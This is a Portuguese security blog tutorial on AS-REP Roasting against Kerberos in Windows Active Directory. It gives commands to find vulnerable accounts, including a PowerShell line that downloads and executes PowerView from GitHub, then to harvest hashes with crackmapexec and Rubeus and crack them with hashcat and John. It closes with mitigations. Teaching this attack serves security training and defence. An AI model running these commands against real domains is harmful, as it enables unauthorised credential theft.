Atacando o Kerberos – AS-REP Roasting

- Gustavo Viana

- Segurança ofensiva

- 14 de junho de 2023



O AS-REP Roasting é um ataque que explora uma vulnerabilidade no protocolo de autenticação Kerberos, usado em ambientes Windows. Ele tem como alvo contas de usuário que possuem a opção “Do not require Kerberos preauthentication” habilitada, o que permite que um atacante extraia hashes criptografados dos pacotes de autenticação AS-REP, que são enviados pelo controlador de domínio.

A opção “Do not require Kerberos preauthentication” pode estar habilitada em uma conta por diversas razões, dentre elas está a compatibilidade com algum sistema, por exemplo.

1. Identificando contas vulneráveis

Você pode saber que uma conta de usuário está vulnerável quando a opção “Do not require Kerberos preauthentication” está marcada. Abaixo veremos maneiras práticas de como realizar a identificação.



1.1 Bloodhound

Através do Bloodhound é possível identificar as contas vulneráveis a ASREP-Roasting de duas maneiras:

- Clicando em “Find AS-REP Roastable Users (DontReqPreAuth)” na aba Analysis

- Executando a Query abaixo

MATCH (u:User {dontreqpreauth: true}) RETURN u



1.2 Powerview

Projeto Powerview (PowersSploit).

IEX (iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1 -UseBasicParsing)

Get-NetUser -PreauthNotRequired -verbose | select samaccountname





1.3 Logado em um Domain Controller

Get-ADUser -Filter * -Properties DoesNotRequirePreAuth | Where-Object {$_.DoesNotRequirePreAuth -eq $True} | Select-Object SamAccountName,Enabled

Get-ADUser -Filter 'useraccountcontrol -band 4194304' -Properties useraccountcontrol | Format-Table SamAccountName, Enabled



2. Realizando o ataque

2.1 Coletando hashes

Com crackmapexec

crackmapexec ldap 192.168.0.200 -u "iron.user" -p "Passw0rd!" --asreproast hashes.txt

Com Rubeus

.\Rubeus.exe asreproast /format:hashcat /outfile:hashes.txt

2.2 Quebrando as hashes



Com Hashcat

hashcat -m 18200 hashes.txt /usr/share/wordlists/wordlist.txt



Com John The Ripper

john hashes.txt --wordlist=/usr/share/wordlists/wordlist.txt --format=krb5asrep

Como proteger-se contra AS-REP Roasting/ Recomendações

- Habilitar a Pré Autenticaão do Kerberos em todas as contas (necessário verificar o impacto).

- Garantir que haja Múltiplo Fator de Autenticação (MFA) onde possível.

- Ter uma boa política de senha: Implemente políticas rigorosas de senha, exigindo senhas longas e complexas, além de períodos de expiração regulares.

- Segregação de privilégios: Use o princípio de menor privilégio para garantir que as contas tenham apenas os privilégios necessários para realizar suas funções.

- Monitoramento de atividades: Implemente soluções de monitoramento e detecção de anomalias para identificar atividades suspeitas em seu ambiente.

Por fim, agradecemos a leitura e esperamos que este post tenha te ajudado de alguma maneira! Caso tenha alguma dúvida, entre em contato conosco pelo Telegram , Facebook ou Instagram ! Veja mais posts no IronLinux !